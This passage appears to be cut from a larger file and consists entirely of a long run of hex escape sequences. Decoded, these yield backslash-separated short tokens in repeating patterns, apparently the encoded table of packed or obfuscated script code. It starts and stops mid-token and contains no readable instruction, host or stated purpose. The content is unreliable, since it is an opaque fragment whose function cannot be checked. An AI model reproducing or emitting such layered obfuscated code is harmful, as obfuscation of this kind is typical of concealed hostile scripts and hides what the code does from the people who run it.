x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5